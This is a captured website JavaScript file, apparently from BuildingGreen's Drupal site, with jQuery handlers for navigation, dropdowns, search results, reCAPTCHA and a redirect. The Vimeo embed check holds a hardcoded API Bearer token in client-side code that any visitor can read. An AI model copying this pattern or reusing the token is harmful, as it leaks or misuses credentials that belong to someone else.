    //affix product guide nav
    if ($('.guide-nav').length) {
      $('.guide-nav').affix({offset: {top: $('.guide-nav').offset().top} });
    }
    
    //popovers on product guide pages
    if ($('[data-toggle="popover"]').length) {
      $('[data-toggle="popover"]').click(function(e) {
        e.preventDefault();
        $(this).popover('show');
      });
    }
    
    // toggle load more button visibility on topic pages
    $('div[data-total-results]').each(function(){
      let total_results = $(this).attr('data-total-results');
      let current_results = $(this).children('.search-results').children('.search-result').length;
      if (total_results == 0 || current_results == total_results)
      {
        $(this).children('.load-more').hide();
      }
    });
    
    //fix width resize issue when scrolling
    var $affixElement = $('div[data-spy="affix"]');
    $affixElement.width($affixElement.parent().width());
    
  });//end on ready
  
  // ajax complete
  $( document ).ajaxComplete(function( event, request, settings ) {
    // toggle load more button visibility on topic pages
    $('div[data-total-results]').each(function(){
      let total_results = $(this).attr('data-total-results');
      let current_results = $(this).children('.search-results').children('.search-result').length;
      if (total_results == 0 || current_results == total_results)
      {
        $(this).children('.load-more').hide();
      }
    });
  });
  
  //prevent dropdown search from hiding when hovering over browser autocomplete
  $(document).on('mouseover', '.dropdown', function(){
  	$('.dropdown-menu', this).show();
  }).on('mouseout', '.dropdown', function(e){
  	if (!$(e.target).is('input')) {
        $('.dropdown-menu', this).hide();
    }
  });
  
  // Optimalisation: Store the references outside the event handler:
  var $window = $(window);
  function checkWidth() {
      var windowsize = $window.width();
      return $window.width();
  }
  
  
  //toggle hover dropdown menus on click
  $(document).on('click', '.dropdown-toggle', function() {
    var current_width = checkWidth();
    
    if (current_width >= 768)
    {
      if ($(this).next('.dropdown-menu').is(':visible'))
      {
        $(this).next('.dropdown-menu').attr('style', 'display:none !important');
      }else{
        $(this).next('.dropdown-menu').attr('style', 'display:block !important');
      }
    }
  });
  
  function vimeoAllowEmbed(vimeo_id){
    var allowed = false;
    //check for access via vimeo api
    $.ajax({
      async: false,
      url: 'https://api.vimeo.com/videos/' + vimeo_id,
      type: 'GET',
      headers: {'Authorization': 'Bearer 2f53401043e0865054c5a8c3f6a0c4fb'},
      success: function (data) {console.log(data);
        if (data.privacy.embed == 'public' || data.user.name == 'BuildingGreen')
        {
          allowed = true;
        }
      },
      error: function () { },
    });
    return allowed;
  }
  
  function setVimeoTooltip(btn, message) {
    $(btn)
    //.tooltip('hide')
      .attr('data-original-title', message)
      .tooltip('show');
  }

  function hideVimeoTooltip(btn) {
    setTimeout(function() {
      $(btn).tooltip('hide');
    }, 1000);
  }

})(jQuery);

function updateSearchParam(param, val) {    
  const url = new URL(window.location.href);
  url.searchParams.set(param, val);
  window.history.replaceState(null, null, url);
  window.Drupal.settings.bg_content.destination = url.href;
  if (!Drupal.settings.bg_content.isMultiUser && Drupal.settings.bg_content.uid > 0) {
    location.reload();
  }
}

function recaptcha_callback() {
  jQuery('[id^="application_submit"]').prop('disabled', false);
};

function isIE() { return navigator.userAgent.match(/Edge\/|Trident\/|MSIE /); }
function isMobileSafari() { return navigator.userAgent.match(/(iPod|iPhone|iPad)/); }

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/bg_dp/js/bg_dp.js?t98jgn
body_size: -85
content:
(function($){
  $().ready(function(){
    //DP API
    $('a#go-to-dp').click(function(e){
      e.stopPropagation();
      e.preventDefault();
      var redirect_to = encodeURIComponent($(this).attr('href'));
      $.ajax({
        url: '/sites/all/modules/bg_dp/bg_dp.ajax.php',
        data: {ajax: true, redirect_to: redirect_to},
        cache: false,
        success: function(response){
          if (JSON.parse(response).dpURL.length > 0)
          {
            console.log(JSON.parse(response).dpURL);
            window.location.href = JSON.parse(response).dpURL;
          }
        },
      })
    });
  });
})(jQuery);